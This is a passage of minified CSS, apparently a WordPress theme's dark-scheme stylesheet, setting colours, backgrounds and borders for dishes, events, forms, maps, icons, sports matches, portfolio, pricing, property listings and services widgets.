.sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#ffffff}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#ffffff}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#ff1000}.scheme_dark .sc_dishes_compact .sc_dishes_item{color:#a8adc5;	background-color:#131627}.scheme_dark .sc_dishes_compact .sc_dishes_item_header{color:#191d32;	background-color:#ffffff}.scheme_dark .sc_dishes_compact .sc_dishes_item_price,.scheme_dark .sc_dishes_compact .sc_dishes_item_subtitle a{color:#191d32}.scheme_dark .sc_dishes_compact .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#ff1000}.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#00b8f4}.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#0D71CE}.scheme_dark .sc_dishes_compact .sc_dishes_item_title a{color:#ff1000}.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_title a{color:#00b8f4}.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_title a{color:#0D71CE}.scheme_dark .sc_dishes_compact .sc_dishes_item_title a:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_title a{color:#191d32}.scheme_dark .sc_dishes.slider_container .swiper-pagination-bullet{border-color:#8d83b8}.scheme_dark .sc_events.slider_container .swiper-pagination-bullet{border-color:#8d83b8}.scheme_dark .sc_events_default .sc_events_item{background-color:#131627}.scheme_dark .sc_events_default .sc_events_item_date{background-color:#ffffff;	color:#191d32}.scheme_dark .sc_events_default .sc_events_item_thumb:hover .sc_events_item_date{background-color:#191d32;	color:#191d32}.scheme_dark .sc_events_default .sc_events_item_thumb:hover .sc_events_item_date_day{color:#00b8f4}.scheme_dark .sc_events_default .sc_events_item_meta .sc_events_item_price,.scheme_dark .sc_events_default .sc_events_item_meta .sc_events_item_meta_item,.scheme_dark .sc_events_default .sc_events_item_meta{color:#ffffff}.scheme_dark .sc_events_classic .sc_events_item{background-color:#131627}.scheme_dark .sc_events_classic .sc_events_item_categories{background-color:#ffffff}.scheme_dark .sc_events_classic .sc_events_item_categories a{color:#191d32}.scheme_dark .sc_events_classic .sc_events_item_categories a:hover{color:#ff1000}.scheme_dark .sc_events_classic .sc_events_item_meta{color:#9f97bf}.scheme_dark .sc_events_classic .sc_events_item_date{color:#ffffff}.scheme_dark .sc_events_classic .sc_events_item_price{color:#ff1000}.scheme_dark .sc_events_classic .sc_events_item_period{color:#9f97bf}.scheme_dark.sc_form{background-color:#191d32}.scheme_dark span.sc_form_field_title{color:#ffffff}.scheme_dark .sc_form .sc_form_info_icon{color:#ff1000}.scheme_dark .sc_form .sc_form_info_data>a,.scheme_dark .sc_form .sc_form_info_data>span{color:#ffffff}.scheme_dark .sc_form .sc_form_info_data>a:hover{color:#ff1000}.scheme_dark [class*="sc_input_hover_"] .sc_form_field_hover{color:#ffffff}.scheme_dark .sc_input_hover_accent input[type="text"]:focus,.scheme_dark .sc_input_hover_accent input[type="number"]:focus,.scheme_dark .sc_input_hover_accent input[type="email"]:focus,.scheme_dark .sc_input_hover_accent input[type="password"]:focus,.scheme_dark .sc_input_hover_accent input[type="search"]:focus,.scheme_dark .sc_input_hover_accent select:focus,.scheme_dark .sc_input_hover_accent .select2-container.select2-container--focus span.select2-selection,.scheme_dark .sc_input_hover_accent .select2-container.select2-container--open span.select2-selection,.scheme_dark .sc_input_hover_accent textarea:focus{border-color:#ff1000 !important}.scheme_dark .sc_input_hover_accent .sc_form_field_hover:before{color:rgba(255,16,0,0.2)}.scheme_dark .sc_input_hover_path .sc_form_field_graphic{stroke:#191d32}.scheme_dark .sc_input_hover_jump .sc_form_field_hover{color:#635C81}.scheme_dark .sc_input_hover_jump .sc_form_field_content:before{color:#ff1000}.scheme_dark .sc_input_hover_jump input[type="text"],.scheme_dark .sc_input_hover_jump input[type="number"],.scheme_dark .sc_input_hover_jump input[type="email"],.scheme_dark .sc_input_hover_jump input[type="password"],.scheme_dark .sc_input_hover_jump input[type="search"],.scheme_dark .sc_input_hover_jump textarea{border-color:#191d32}.scheme_dark .sc_input_hover_jump input[type="text"]:focus,.scheme_dark .sc_input_hover_jump input[type="number"]:focus,.scheme_dark .sc_input_hover_jump input[type="email"]:focus,.scheme_dark .sc_input_hover_jump input[type="password"]:focus,.scheme_dark .sc_input_hover_jump input[type="search"]:focus,.scheme_dark .sc_input_hover_jump textarea:focus{border-color:#ff1000 !important}.scheme_dark .sc_input_hover_underline .sc_form_field_hover:before{background-color:#191d32}.scheme_dark .sc_input_hover_underline input:focus + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline input.filled + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#ff1000}.scheme_dark .sc_input_hover_underline .sc_form_field_content{color:#ffffff}.scheme_dark .sc_input_hover_underline input:focus,.scheme_dark .sc_input_hover_underline textarea:focus,.scheme_dark .sc_input_hover_underline input.filled,.scheme_dark .sc_input_hover_underline textarea.filled,.scheme_dark .sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#ff1000 !important}.scheme_dark .sc_input_hover_iconed .sc_form_field_hover{color:#635C81}.scheme_dark .sc_input_hover_iconed input:focus + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed input.filled + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#ffffff}.scheme_dark .sc_googlemap_content,.scheme_dark.sc_googlemap_content{color:#a8adc5;	background-color:#191d32}.scheme_dark .sc_googlemap_content b,.scheme_dark .sc_googlemap_content strong,.scheme_dark.sc_googlemap_content b,.scheme_dark.sc_googlemap_content strong{color:#ffffff}.scheme_dark .sc_googlemap_content_detailed:before{color:#ff1000}.scheme_dark .sc_yandexmap_content,.scheme_dark.sc_yandexmap_content{color:#a8adc5;	background-color:#191d32}.scheme_dark .sc_yandexmap_content b,.scheme_dark .sc_yandexmap_content strong,.scheme_dark.sc_yandexmap_content b,.scheme_dark.sc_yandexmap_content strong{color:#ffffff}.scheme_dark .sc_yandexmap_content_detailed:before{color:#ff1000}.scheme_dark .sc_icons .sc_icons_icon{color:#ff1000}.scheme_dark .sc_icons .sc_icons_item_linked:hover .sc_icons_icon{color:#ffffff}.scheme_dark .sc_icons .sc_icons_item_title{color:#ff1000}.scheme_dark.footer_wrap .sc_icons .sc_icons_item_title{color:#ffffff}.scheme_dark.footer_wrap .sc_icons .sc_icons_item_description{color:#a8adc5}.scheme_dark .sc_icons_item_description{color:#ffffff}.scheme_dark .sc_icons_default div[class*="trx_addons_column-"]:first-child{background-color:#00b8f4}.scheme_dark .sc_icons_default div[class*="trx_addons_column-"]:nth-child(2n){background-color:#0D71CE}.scheme_dark .sc_icons_default div[class*="trx_addons_column-"]:nth-child(3n){background-color:#191d32}.scheme_dark .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_icon{color:#ffffff}.scheme_dark .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_item_title{color:#ffffff}.scheme_dark .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_item_description a,.scheme_dark .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_item_description{color:#ffffff}.scheme_dark .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_item_description a:hover{color:#00b8f4}.scheme_dark .sc_icons_modern .sc_icons_item_details .sc_icons_item_title{color:#ffffff}.scheme_dark .sc_icons_modern.sc_icons .sc_icons_icon{color:#ffffff}.scheme_dark .sc_icons.sc_icons_modern div[class*="trx_addons_column-"]:hover{background-color:#191d32}.scheme_dark .sc_icons.sc_icons_decoration div[class*="trx_addons_column-"] + div,.scheme_dark .sc_icons.sc_icons_decoration div[class*="trx_addons_column-"]:first-child{border-color:rgba(255,255,255,0.15)}.scheme_dark .sc_icons.sc_icons_decoration .sc_icons_item_title,.scheme_dark .sc_icons.sc_icons_decoration .sc_icons_icon{color:#ffffff}.scheme_dark .sc_layouts_iconed_text_decoration .sc_layouts_item_link .sc_layouts_item_icon{color:#00b8f4}.scheme_dark .sc_sport_default .sc_sport_item_subtitle .sc_sport_item_date{color:#8d83b8}.scheme_dark .sc_matches_main .swiper-pagination .swiper-pagination-bullet{border-color:#313459}.scheme_dark .sc_matches_main .sc_matches_item_score a{color:#ffffff}.scheme_dark .sc_matches_main .sc_matches_item_score a:hover{color:#ff1000}.scheme_dark .color_style_link2 .sc_matches_main .sc_matches_item_score a:hover{color:#00b8f4}.scheme_dark .color_style_link3 .sc_matches_main .sc_matches_item_score a:hover{color:#0D71CE}.scheme_dark .color_style_dark .sc_matches_main .sc_matches_item_score a:hover{color:#ffffff}.scheme_dark .sc_matches_other .sc_matches_item_link{color:#ffffff;	background-color:#131627}.scheme_dark .sc_matches_other .sc_matches_item_club{color:#9f97bf}.scheme_dark .sc_matches_other .sc_matches_item_date{color:#ffffff;	background-color:#20243d}.scheme_dark .sc_matches_other .sc_matches_item_link:hover{background-color:#191d32}.scheme_dark .sc_matches_other .sc_matches_item_link:hover .sc_matches_item_date{background-color:#272C43}.scheme_dark .sc_points_table td a{color:#ffffff}.scheme_dark .sc_points_table tr:hover td{background-color:#00b8f4 !important}.scheme_dark .sc_points_table tr:hover a,.scheme_dark .sc_points_table td a:hover{color:#182124 !important}.scheme_dark .sc_points_table tr.sc_points_table_accented_top td{background-color:rgba(255,16,0,0.7)}.scheme_dark .sc_points_table tr.sc_points_table_accented_bottom td{background-color:#131627}.scheme_dark .sc_portfolio_default .sc_portfolio_item{background-color:#131627;	color:#a8adc5}.scheme_dark .sc_portfolio_default .sc_portfolio_item a,.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):after{color:#ff1000 !important}.scheme_dark .sc_portfolio_default .sc_portfolio_item a:hover,.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#00b8f4 !important}.scheme_dark .sc_portfolio_default .sc_portfolio_item:hover{background-color:#191d32}.scheme_dark .sc_portfolio_default .sc_portfolio_item_title{color:#ffffff}.scheme_dark .portfolio_page_details_share{border-color:#313459}.scheme_dark .sc_price_item{color:#a8adc5;	background-color:#131627;	border-color:#20243d}.scheme_dark .sc_price_item .sc_price_item_icon{color:#00b8f4}.scheme_dark .sc_price_item:hover .sc_price_item_icon{color:#fe7259}.scheme_dark .sc_price_item .sc_price_item_label{background-color:#00b8f4;	color:#ffffff}.scheme_dark .sc_price_item:hover .sc_price_item_label{background-color:#fe7259;	color:#ffffff}.scheme_dark .sc_price_item .sc_price_item_subtitle{color:#182124}.scheme_dark .sc_price_item .sc_price_item_title,.scheme_dark .sc_price_item .sc_price_item_title a{color:#ffffff}.scheme_dark .sc_price_item .sc_price_item_price{color:#182124}.scheme_dark .sc_price_item_price .sc_price_item_price_before,.scheme_dark .sc_price_item_price .sc_price_item_price_after{color:#00b8f4}.scheme_dark .sc_price_item_price .sc_price_item_price_value{color:#0D71CE}.scheme_dark .sc_price_item .sc_price_item_description,.scheme_dark .sc_price_item .sc_price_item_details{color:#a8adc5}.scheme_dark .sc_price_item_link:after{background-color:#00b8f4}.scheme_dark .sc_price_item_link:hover:after{background-color:#ff1000}.scheme_dark.sc_price.sc_price_default .sc_price_item{background-color:#191d32}.scheme_dark .sc_price_item.sc_price_item_default .sc_price_item_info .sc_price_item_link{color:#272C43}.scheme_dark .sc_promo_icon{color:#ff1000}.scheme_dark .sc_promo .sc_promo_title{color:#ffffff}.scheme_dark .sc_promo .sc_promo_descr{color:#a8adc5}.scheme_dark .sc_promo .sc_promo_content{color:#a8adc5}.scheme_dark .sc_promo_modern .sc_promo_link2{color:#ffffff;	background-color:#ff1000 !important}.scheme_dark .sc_promo_modern .sc_promo_link2:hover{color:#191d32;	background-color:#ffffff}.scheme_dark.sc_promo .sc_promo_text.trx_addons_stretch_height,.scheme_dark.sc_promo .sc_promo_text_inner{background-color:#131627}.scheme_dark.sc_promo .sc_promo_title{color:#ff1000}.scheme_dark.sc_promo .sc_promo_subtitle{color:#00b8f4}.scheme_dark.sc_promo .sc_promo_descr{color:#ffffff}.scheme_dark.sc_promo .sc_promo_content{color:#a8adc5}.scheme_dark .sc_properties_columns_1 .sc_properties_item{background-color:#131627}.scheme_dark .sc_properties_item_status>a,.scheme_dark .sc_properties_item_type>a,.scheme_dark .sc_properties_item_compare{color:#8d83b8}.scheme_dark .sc_properties_item_compare.in_compare_list{color:#ff1000}.scheme_dark .sc_properties_item_status>a:hover,.scheme_dark .sc_properties_item_type>a:hover,.scheme_dark .sc_properties_item_compare:hover,.scheme_dark .sc_properties_item_compare.in_compare_list:hover{color:#ffffff}.scheme_dark .sc_properties_item_options .sc_properties_item_row_address,.scheme_dark .sc_properties_item_options .sc_properties_item_row_meta{color:#8d83b8}.scheme_dark .properties_page_title .properties_page_status>a{color:#ffffff;	background-color:#ff1000}.scheme_dark .properties_page_title .properties_page_status>a:hover{color:#182124;	background-color:#ff250d}.scheme_dark .properties_page_title_address{color:#8d83b8}.scheme_dark .properties_price{color:#8d83b8}.scheme_dark .properties_page_section_title{border-color:#313459}.scheme_dark .properties_page_attachments_list>a:before,.scheme_dark .properties_page_features_list>a:before{color:#ff1000}.scheme_dark .properties_page_floor_plans_list .properties_page_floor_plans_list_item_title{background-color:#131627 !important;	color:#a8adc5}.scheme_dark .properties_page_virtual_tour_wrap{background-color:#131627; color:#a8adc5}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#20243d}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#131627;	border-color:#131627;	border-bottom-color:#20243d}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#20243d;	background-color:#191d32;	border-bottom-color:#191d32}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#191d32;	border-color:#191d32 #191d32 #20243d}.scheme_dark .properties_page_agent_info_position{color:#8d83b8}.scheme_dark .properties_page_agent_info_phones>span,.scheme_dark .properties_page_agent_info_phones>a{color:#a8adc5}.scheme_dark .properties_page_agent_info_phones>a:hover{color:#ff1000}.scheme_dark .properties_page_agent_info_address:before,.scheme_dark .properties_page_agent_info_phones>:before{color:#ffffff}.scheme_dark .properties_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#a8adc5}.scheme_dark .properties_search_form .properties_search_basic .properties_search_show_advanced{color:#a8adc5;	background-color:#131627}.scheme_dark .properties_search_form .properties_search_basic .properties_search_show_advanced:hover{color:#ffffff}.scheme_dark .sc_properties_compare_data .properties_feature_present{color:#ff1000}.scheme_dark .sc_services .sc_services_item_number{color:#191d32}.scheme_dark .sc_services_default .sc_services_item{color:#a8adc5;	background-color:#131627}.scheme_dark .sc_services_default .sc_services_item_icon{color:#ff1000;	border-color:#ff1000}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_icon{color:#131627;	border-color:#131627}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#182124;	background-color:#131627;	border-color:#131627}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_icon{color:#FF1000;	border-color:#FF1000}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#182124;	background-color:#FF1000;	border-color:#FF1000}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_icon{color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#182124;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default .sc_services_item_subtitle a{color:#ff1000}.scheme_dark .sc_services_default .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_subtitle a{color:#131627}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_subtitle a:hover{color:#80d572}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_subtitle a{color:#FF1000}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_subtitle a:hover{color:#00B8F4}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_subtitle a{color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_subtitle a:hover{color:#ff1000}.scheme_dark .sc_services_default .sc_services_item_featured_left,.scheme_dark .sc_services_default .sc_services_item_featured_right,.scheme_dark .sc_services_list .sc_services_item{color:#a8adc5;	background-color:transparent}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_icon{color:#ff1000;	border-color:#ff1000}.scheme_dark .sc_services_list .sc_services_item:hover .sc_services_item_icon{color:#00b8f4}.scheme_dark .sc_services_default .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#182124;	background-color:#ff1000;	border-color:#ff1000}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a{color:#ff1000}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#00b8f4}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_icon{color:#00b8f4;	border-color:#00b8f4}.scheme_dark .sc_services_list.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#ff1000}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#182124;	background-color:#00b8f4;	border-color:#00b8f4}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#00b8f4}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#ff1000}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_icon{color:#0D71CE;	border-color:#0D71CE}.scheme_dark .sc_services_list.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#182124;	background-color:#0D71CE;	border-color:#0D71CE}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#0D71CE}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_icon{color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_list.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#ff1000}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon{color:#182124;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a{color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#ff1000}.scheme_dark .sc_services_light .sc_services_item_icon{color:#ff1000}.scheme_dark .sc_services_light .sc_services_item:hover .sc_services_item_icon{color:#00b8f4}.scheme_dark .sc_services_light.color_style_link2 .sc_services_item_icon{color:#00b8f4}.scheme_dark .sc_services_light.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#ff1000}.scheme_dark .sc_services_light.color_style_link3 .sc_services_item_icon{color:#0D71CE}.scheme_dark .sc_services_light.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_light.color_style_dark .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_light.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#ff1000}.scheme_dark .single-cpt_services .related_wrap,.scheme_dark .single-cpt_services .comments_list_wrap{border-color:rgba(255,255,255,0.15)}.scheme_dark .sc_services_callouts .sc_services_item{background-color:#131627}.scheme_dark .sc_services_callouts .sc_services_item_marker{border-color:#191d32;	background-color:#ff1000;	color:#ffffff}.scheme_dark .sc_services_callouts .sc_services_item .sc_services_item_marker_back{border-color:#191d32;	background-color:#00b8f4;	color:#182124}.scheme_dark .sc_services_callouts.color_style_link2 .sc_services_item_marker{background-color:#131627}.scheme_dark .sc_services_callouts.color_style_link2 .sc_services_item .sc_services_item_marker_back{background-color:#80d572}.scheme_dark .sc_services_callouts.color_style_link3 .sc_services_item_marker{background-color:#FF1000}.scheme_dark .sc_services_callouts.color_style_link3 .sc_services_item .sc_services_item_marker_back{background-color:#00B8F4}.scheme_dark .sc_services_callouts.color_style_dark .sc_services_item_marker{background-color:#ffffff}.scheme_dark .sc_services_callouts.color_style_dark .sc_services_item .sc_services_item_marker_back{background-color:#ff1000}.scheme_dark .sc_services_callouts .sc_services_item_marker_bg{border-color:#191d32;	background-color:#191d32}.scheme_dark .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n) .sc_services_item{background:#0D71CE!important}.scheme_dark .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n+1) .sc_services_item{background:#191d32!important}.scheme_dark .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:first-child .sc_services_item{background:#00b8f4!important}.scheme_dark .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n) .sc_services_item .sc_services_item_content,.scheme_dark .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n+1) .sc_services_item .sc_services_item_content,.scheme_dark .float_icon_left .sc_services_default div[class*="trx_addons_column-"]:first-child .sc_services_item .sc_services_item_content{background:transparent!important}.scheme_dark .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n) .sc_services_item_content{background:linear-gradient(227deg,#0D71CE,#ffffff,#00b8f4)}.scheme_dark .sc_services_default div[class*="trx_addons_column-"]:nth-child(2n+1) .sc_services_item_content{background:linear-gradient(227deg,#ffffff,#00b8f4,#0D71CE)}.scheme_dark .sc_services_default div[class*="trx_addons_column-"]:first-child .sc_services_item_content{background:linear-gradient(227deg,#0D71CE,#00b8f4,#ffffff)}.scheme_dark .sc_services_default .sc_services_item_content *{color:#ffffff}.scheme_dark .sc_services_default .sc_services_item .sc_services_item_title a:hover{color:rgba(19,22,39,0.75)}.scheme_dark .sc_services_timeline .sc_services_item_timeline{border-color:#313459}.scheme_dark .sc_services_timeline .sc_services_item_marker{border-color:#ff1000;	background-color:#ff1000;	color:#ffffff}.scheme_dark .sc_services_timeline .sc_services_item:hover .sc_services_item_marker{border-color:#00b8f4;	background-color:#00b8f4;	color:#182124}.scheme_dark .sc_services_timeline.color_style_link2 .sc_services_item_marker{border-color:#00b8f4;	background-color:#00b8f4}.scheme_dark .sc_services_timeline.color_style_link2 .sc_services_item:hover .sc_services_item_marker{border-color:#ff1000;	background-color:#ff1000}.scheme_dark .sc_services_timeline.color_style_link3 .sc_services_item_marker{border-color:#0D71CE;	background-color:#0D71CE}.scheme_dark .sc_services_timeline.color_style_link3 .sc_services_item:hover .sc_services_item_marker{border-color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_services_timeline.color_style_dark .sc_services_item_marker{border-color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_services_timeline.color_style_dark .sc_services_item:hover .sc_services_item_marker{border-color:#ff1000;	background-color:#ff1000}.scheme_dark .sc_services_iconed .sc_services_item{color:#a8adc5;	background-color:#131627}.scheme_dark .sc_services_iconed .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#ff1000}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#00b8f4}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#0D71CE}.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_title a{color:#ff1000}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_title a{color:#00b8f4}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_title a{color:#0D71CE}.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_title a{color:#fff}.scheme_dark .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a{color:#fff}.scheme_dark .sc_services_iconed 